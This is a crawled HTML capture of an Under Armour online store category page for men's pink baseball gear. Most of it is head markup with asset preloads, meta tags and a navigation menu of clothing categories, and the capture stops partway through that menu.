

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/en-us/c/mens/sports/baseball/pink/?prefn2=isLoyaltyExclusive&prefv2=false&prefn1=isMFOItem&prefv1=false
body_size: 47784
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" href="https://underarmour.scene7.com/is/image/Underarmour/1252084-654_SLF_SL?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640" fetchPriority="high"/><link rel="stylesheet" href="/_next/static/chunks/64f9f3c696ebc34a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5d1f935906c6d32f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/ab850db3af03a71d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5f3f554cbb01f83b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/1a5f0a232f2647d4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/da7df488d4362b8e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e29fbb202ac46550.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/304af7b0a9f89b2d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/917a5ee84337f3f2.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e4be3e1be3e10f06.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/578cb29f54b3c47e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e49e0722ca9d0a22.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/913a1f1d76d3dcb1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/93fce7d64301501d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5095124bfa237cd7.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/95c0666b933cb580.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/06346701d2a034ee.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/a258ebedf6319a23.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/ca85895d8bb31bd7.js" async=""></script><script src="/_next/static/chunks/2f5ead762234c9d7.js" async=""></script><script src="/_next/static/chunks/bc866b64f6c99156.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/6943963b13a6a90d.js" async=""></script><script src="/_next/static/chunks/2de1f0ce8c766d09.js" async=""></script><script src="/_next/static/chunks/e9d4acd1f2d84453.js" async=""></script><script src="/_next/static/chunks/85a8854e9064a8f8.js" async=""></script><script src="/_next/static/chunks/0e80f79f16e8da9b.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/5ae72485cd324041.js" async=""></script><script src="/_next/static/chunks/486ea96158785dda.js" async=""></script><script src="/_next/static/chunks/50ef248b5a6148ff.js" async=""></script><script src="/_next/static/chunks/7ab4e00c3c54c0f8.js" async=""></script><script src="/_next/static/chunks/2477afd598d71547.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/9be5137a2fe7d75b.js" async=""></script><script src="/_next/static/chunks/14351f9f70b9929e.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/dc34281f67d7f27c.js" async=""></script><script src="/_next/static/chunks/eed0a212965a0efd.js" async=""></script><script src="/_next/static/chunks/4433799b7aeaf1d9.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/7862bf5e9b5c1e43.js" async=""></script><script src="/_next/static/chunks/8370b9c8ea989e3a.js" async=""></script><script src="/_next/static/chunks/7b2783c6b0eb63f7.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/509a15af3c9f8604.js" async=""></script><script src="/_next/static/chunks/c59440347f889ed3.js" async=""></script><script src="/_next/static/chunks/dcb6047bde4632ba.js" async=""></script><script src="/_next/static/chunks/f6f536a5cc5167b5.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title> Men&#x27;s Baseball Gear &amp; Clothes in Pink | Under Armour</title><meta name="description" content="Shop Men&#x27;s Baseball Gear &amp; Clothes in Pink on the Under Armour official website. Find men&#x27;s baseball shoes, clothes and gear built to make you better — FREE shipping available in the USA."/><meta name="robots" content="noindex"/><meta name="google" content="notranslate"/><meta property="og:title" content=" Men&#x27;s Baseball Gear &amp; Clothes in Pink | Under Armour"/><meta property="og:description" content="Shop Men&#x27;s Baseball Gear &amp; Clothes in Pink on the Under Armour official website. Find men&#x27;s baseball shoes, clothes and gear built to make you better — FREE shipping available in the USA."/><meta property="og:url" content="https://www.underarmour.com/en-us/c/mens/sports/baseball/pink/"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-us"/><meta property="og:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta property="og:image:alt" content="Under Armour logo"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content=" Men&#x27;s Baseball Gear &amp; Clothes in Pink | Under Armour"/><meta name="twitter:description" content="Shop Men&#x27;s Baseball Gear &amp; Clothes in Pink on the Under Armour official website. Find men&#x27;s baseball shoes, clothes and gear built to make you better — FREE shipping available in the USA."/><meta name="twitter:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta name="twitter:image:alt" content="Under Armour logo"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-us/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">New Innovations</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
              Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-us/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-us/c/mens/new-arrivals/">Men</a></li><li><a href="/en-us/c/womens/new-arrivals/">Women</a></li><li><a href="/en-us/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-us/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-us/c/collections/stars-and-stripes/">Stars &amp; Stripes Collection</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/collaborations/unless-collective/">UNLESS</a></li><li><a href="/en-us/t/football/">We Are Football</a></li><li><a href="/en-us/c/halo-collection/">UA Halo Collection</a></li><li><a href="/en-us/t/discover-under-armour/">New To UA</a></li></ul></li><li><a href="/en-us/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-us/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-us/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-us/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-us/c/girls/top-gifts/">Gifts For Girls</a></li><li><a href="/en-us/c/ua-gift-cards/">Gift Cards</a></li></ul></li><li><span>Winter Sports</span><ul><li><a href="/en-us/c/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-us/c/sports/football/">Football</a></li><li><a href="/en-us/c/sports/hockey/">Hockey</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li><a href="/en-us/c/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/sports/volleyball/">Volleyball</a></li></ul></li></ul></li><li><a href="/en-us/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/mens/sports/training/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Back To Gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/mens/sports/training/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-us/c/mens/compression/">Compression Shop</a></li><li><a href="/en-us/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-us/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/men-featured-big-and-tall/">Big &amp; Tall</a></li><li><a href="/en-us/c/outlet/mens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-us/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/mens/shoes/">Shoes</a><ul><li><a href="/en-us/c/mens/shoes/training/">Training</a></li><li><a href="/en-us/c/mens/shoes/running/">Running</a></li><li><a href="/en-us/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/mens/shoes/football/">Football</a></li><li><a href="/en-us/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-us/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-us/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-us/c/mens/sports/football/">Football</a></li><li><a href="/en-us/c/mens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/mens/sports/running/">Running</a></li><li><a href="/en-us/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-us/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/mens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/mens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/mens/accessories/">Accessories</a><ul><li><a href="/en-us/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-us/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-us/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/womens/sports/training/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Back To Gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/womens/sports/training/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-us/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-us/c/collections-essentials/womens/">Everyday Essentials</a></li><li><a href="/en-us/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-us/c/plus-size-collection/">Plus Size</a></li><li><a href="/en-us/c/outlet/womens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-us/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-us/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/womens/shoes/">Shoes</a><ul><li><a href="/en-us/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/womens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/womens/shoes/running/">Running</a></li><li><a href="/en-us/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/womens/shoes/softball/">Softball</a></li><li><a href="/en-us/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-us/c/womens/shoes/training/">Training</a></li><li><a href="/en-us/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-us/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-us/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-us/c/womens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/womens/sports/running/">Running</a></li><li><a href="/en-us/c/womens/sports/softball/">Softball</a></li><li><a href="/en-us/c/womens/sports/training/">Training</a></li><li><a href="/en-us/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-us/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-us/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-us/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/womens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/womens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/womens/accessories/">Accessories</a><ul><li><a href="/en-us/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-us/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Hoodie SZN</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/kids/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/kids/featured/tween-shop/">Tween Shop</a></li><li><a href="/en-us/c/back-to-school/boys+girls/">Back to Gym Class</a></li><li><a href="/en-us/c/kids/hoodies_and_sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/kids/best-sellers/">Sweetheart Shop</a></li><li><a href="/en-us/c/outlet/boys+girls/">Semi-Annual Event</a></li></ul></li><li><a href="/en-us/c/boys/">Boys</a><ul><li><a href="/en-us/c/boys/accessories/">Accessories</a><ul><li><a href="/en-us/c/boys/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/boys/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/boys/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes &amp; Mini Coolers</a></li><li><a href="/en-us/c/boys/accessories/socks/">Socks</a></li><li><a href="/en-us/c/boys/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/boys-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/boys/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/boys/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/boys/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/boys/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/boys/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/boys/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/boys/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/boys/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/boys/clothing/polo-shirts/">Polo 